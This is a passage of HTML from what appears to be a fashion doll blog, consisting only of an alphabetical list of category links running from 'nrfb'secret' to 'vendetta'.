	<li class="cat-item cat-item-1778"><a href="https://fashionroyaltydoll.com/category/nrfbsecret/" >nrfb&#039;secret</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://fashionroyaltydoll.com/category/nrfbsummer/" >nrfb&#039;summer</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://fashionroyaltydoll.com/category/ntegrity/" >ntegrity</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://fashionroyaltydoll.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://fashionroyaltydoll.com/category/nudeit/" >nudeit</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://fashionroyaltydoll.com/category/nuface/" >nuface</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://fashionroyaltydoll.com/category/nufacesweet/" >nufacesweet</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://fashionroyaltydoll.com/category/nyasha/" >nyasha</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://fashionroyaltydoll.com/category/nyfw/" >nyfw</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fashionroyaltydoll.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://fashionroyaltydoll.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://fashionroyaltydoll.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://fashionroyaltydoll.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fashionroyaltydoll.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://fashionroyaltydoll.com/category/odile/" >odile</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://fashionroyaltydoll.com/category/odom/" >odom</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fashionroyaltydoll.com/category/off-beat/" >off-beat</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://fashionroyaltydoll.com/category/ombres/" >ombres</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://fashionroyaltydoll.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://fashionroyaltydoll.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fashionroyaltydoll.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://fashionroyaltydoll.com/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://fashionroyaltydoll.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://fashionroyaltydoll.com/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fashionroyaltydoll.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://fashionroyaltydoll.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://fashionroyaltydoll.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://fashionroyaltydoll.com/category/overstuffed/" >overstuffed</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://fashionroyaltydoll.com/category/pacheco/" >pacheco</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://fashionroyaltydoll.com/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fashionroyaltydoll.com/category/paparazzi/" >paparazzi</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://fashionroyaltydoll.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://fashionroyaltydoll.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fashionroyaltydoll.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://fashionroyaltydoll.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://fashionroyaltydoll.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://fashionroyaltydoll.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://fashionroyaltydoll.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fashionroyaltydoll.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fashionroyaltydoll.com/category/peach/" >peach</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://fashionroyaltydoll.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fashionroyaltydoll.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://fashionroyaltydoll.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fashionroyaltydoll.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://fashionroyaltydoll.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fashionroyaltydoll.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fashionroyaltydoll.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fashionroyaltydoll.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fashionroyaltydoll.com/category/playscale/" >playscale</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://fashionroyaltydoll.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://fashionroyaltydoll.com/category/poesie/" >poesie</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://fashionroyaltydoll.com/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fashionroyaltydoll.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fashionroyaltydoll.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fashionroyaltydoll.com/category/polarity/" >polarity</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://fashionroyaltydoll.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://fashionroyaltydoll.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://fashionroyaltydoll.com/category/popster/" >popster</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fashionroyaltydoll.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://fashionroyaltydoll.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://fashionroyaltydoll.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://fashionroyaltydoll.com/category/posen/" >posen</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://fashionroyaltydoll.com/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://fashionroyaltydoll.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://fashionroyaltydoll.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://fashionroyaltydoll.com/category/pp147/" >pp147</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://fashionroyaltydoll.com/category/pranks/" >pranks</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://fashionroyaltydoll.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fashionroyaltydoll.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://fashionroyaltydoll.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fashionroyaltydoll.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fashionroyaltydoll.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://fashionroyaltydoll.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://fashionroyaltydoll.com/category/pretending/" >pretending</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://fashionroyaltydoll.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://fashionroyaltydoll.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://fashionroyaltydoll.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://fashionroyaltydoll.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fashionroyaltydoll.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://fashionroyaltydoll.com/category/prosperous/" >prosperous</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fashionroyaltydoll.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fashionroyaltydoll.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fashionroyaltydoll.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://fashionroyaltydoll.com/category/quem/" >quem</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fashionroyaltydoll.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://fashionroyaltydoll.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://fashionroyaltydoll.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://fashionroyaltydoll.com/category/ranya/" >ranya</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://fashionroyaltydoll.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://fashionroyaltydoll.com/category/rarefashion/" >rarefashion</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fashionroyaltydoll.com/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://fashionroyaltydoll.com/category/rayna/" >rayna</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://fashionroyaltydoll.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fashionroyaltydoll.com/category/realness/" >realness</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fashionroyaltydoll.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://fashionroyaltydoll.com/category/reception/" >reception</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://fashionroyaltydoll.com/category/redefined/" >redefined</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://fashionroyaltydoll.com/category/redifined/" >redifined</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://fashionroyaltydoll.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fashionroyaltydoll.com/category/refinement/" >refinement</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fashionroyaltydoll.com/category/refresh/" >refresh</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fashionroyaltydoll.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://fashionroyaltydoll.com/category/regenesis/" >regenesis</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fashionroyaltydoll.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://fashionroyaltydoll.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fashionroyaltydoll.com/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://fashionroyaltydoll.com/category/rendezvous-vous/" >rendezvous-vous</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fashionroyaltydoll.com/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://fashionroyaltydoll.com/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://fashionroyaltydoll.com/category/rerooting/" >rerooting</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://fashionroyaltydoll.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fashionroyaltydoll.com/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://fashionroyaltydoll.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fashionroyaltydoll.com/category/retrofuture/" >retrofuture</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://fashionroyaltydoll.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fashionroyaltydoll.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://fashionroyaltydoll.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://fashionroyaltydoll.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fashionroyaltydoll.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://fashionroyaltydoll.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://fashionroyaltydoll.com/category/ritorno/" >ritorno</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://fashionroyaltydoll.com/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fashionroyaltydoll.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://fashionroyaltydoll.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://fashionroyaltydoll.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fashionroyaltydoll.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://fashionroyaltydoll.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fashionroyaltydoll.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fashionroyaltydoll.com/category/rouges/" >rouges</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://fashionroyaltydoll.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://fashionroyaltydoll.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fashionroyaltydoll.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://fashionroyaltydoll.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://fashionroyaltydoll.com/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://fashionroyaltydoll.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://fashionroyaltydoll.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://fashionroyaltydoll.com/category/runway/" >runway</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://fashionroyaltydoll.com/category/rupaul/" >rupaul</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://fashionroyaltydoll.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fashionroyaltydoll.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fashionroyaltydoll.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fashionroyaltydoll.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fashionroyaltydoll.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://fashionroyaltydoll.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://fashionroyaltydoll.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://fashionroyaltydoll.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fashionroyaltydoll.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fashionroyaltydoll.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fashionroyaltydoll.com/category/seduisante/" >seduisante</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fashionroyaltydoll.com/category/serenity/" >serenity</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://fashionroyaltydoll.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fashionroyaltydoll.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://fashionroyaltydoll.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fashionroyaltydoll.com/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fashionroyaltydoll.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fashionroyaltydoll.com/category/sherrilyn/" >sherrilyn</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://fashionroyaltydoll.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fashionroyaltydoll.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://fashionroyaltydoll.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://fashionroyaltydoll.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fashionroyaltydoll.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://fashionroyaltydoll.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://fashionroyaltydoll.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://fashionroyaltydoll.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://fashionroyaltydoll.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://fashionroyaltydoll.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fashionroyaltydoll.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://fashionroyaltydoll.com/category/slay/" >slay</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://fashionroyaltydoll.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fashionroyaltydoll.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://fashionroyaltydoll.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fashionroyaltydoll.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://fashionroyaltydoll.com/category/snoozeroo/" >snoozeroo</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fashionroyaltydoll.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fashionroyaltydoll.com/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://fashionroyaltydoll.com/category/socialite/" >socialite</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://fashionroyaltydoll.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://fashionroyaltydoll.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://fashionroyaltydoll.com/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://fashionroyaltydoll.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fashionroyaltydoll.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fashionroyaltydoll.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fashionroyaltydoll.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://fashionroyaltydoll.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://fashionroyaltydoll.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fashionroyaltydoll.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://fashionroyaltydoll.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://fashionroyaltydoll.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fashionroyaltydoll.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://fashionroyaltydoll.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://fashionroyaltydoll.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://fashionroyaltydoll.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://fashionroyaltydoll.com/category/starlet/" >starlet</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://fashionroyaltydoll.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fashionroyaltydoll.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://fashionroyaltydoll.com/category/stilettos/" >stilettos</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://fashionroyaltydoll.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://fashionroyaltydoll.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fashionroyaltydoll.com/category/stormer/" >stormer</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://fashionroyaltydoll.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://fashionroyaltydoll.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://fashionroyaltydoll.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fashionroyaltydoll.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://fashionroyaltydoll.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://fashionroyaltydoll.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://fashionroyaltydoll.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fashionroyaltydoll.com/category/suagr/" >suagr</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://fashionroyaltydoll.com/category/subtle/" >subtle</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fashionroyaltydoll.com/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://fashionroyaltydoll.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://fashionroyaltydoll.com/category/suited/" >suited</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fashionroyaltydoll.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fashionroyaltydoll.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://fashionroyaltydoll.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fashionroyaltydoll.com/category/supermodel/" >supermodel</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://fashionroyaltydoll.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fashionroyaltydoll.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://fashionroyaltydoll.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://fashionroyaltydoll.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://fashionroyaltydoll.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://fashionroyaltydoll.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fashionroyaltydoll.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://fashionroyaltydoll.com/category/taliyah/" >taliyah</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fashionroyaltydoll.com/category/tantric/" >tantric</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://fashionroyaltydoll.com/category/tate/" >tate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fashionroyaltydoll.com/category/tatyana/" >tatyana</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fashionroyaltydoll.com/category/tees/" >tees</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fashionroyaltydoll.com/category/tenzin/" >tenzin</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://fashionroyaltydoll.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://fashionroyaltydoll.com/category/thefresh/" >thefresh</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fashionroyaltydoll.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fashionroyaltydoll.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://fashionroyaltydoll.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fashionroyaltydoll.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://fashionroyaltydoll.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://fashionroyaltydoll.com/category/together/" >together</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://fashionroyaltydoll.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://fashionroyaltydoll.com/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://fashionroyaltydoll.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://fashionroyaltydoll.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fashionroyaltydoll.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://fashionroyaltydoll.com/category/transformasi/" >transformasi</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://fashionroyaltydoll.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fashionroyaltydoll.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://fashionroyaltydoll.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://fashionroyaltydoll.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://fashionroyaltydoll.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://fashionroyaltydoll.com/category/tripper/" >tripper</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://fashionroyaltydoll.com/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://fashionroyaltydoll.com/category/tropicali/" >tropicali</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fashionroyaltydoll.com/category/tropicalia/" >tropicalia</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fashionroyaltydoll.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fashionroyaltydoll.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://fashionroyaltydoll.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://fashionroyaltydoll.com/category/tulabelle/" >tulabelle</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://fashionroyaltydoll.com/category/tuxedo/" >tuxedo</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://fashionroyaltydoll.com/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fashionroyaltydoll.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://fashionroyaltydoll.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://fashionroyaltydoll.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://fashionroyaltydoll.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://fashionroyaltydoll.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://fashionroyaltydoll.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fashionroyaltydoll.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://fashionroyaltydoll.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://fashionroyaltydoll.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://fashionroyaltydoll.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fashionroyaltydoll.com/category/upwith/" >upwith</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://fashionroyaltydoll.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://fashionroyaltydoll.com/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://fashionroyaltydoll.com/category/vamp/" >vamp</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://fashionroyaltydoll.com/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://fashionroyaltydoll.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fashionroyaltydoll.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fashionroyaltydoll.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://fashionroyaltydoll.com/category/vendetta/" >vendetta</a>
</li>
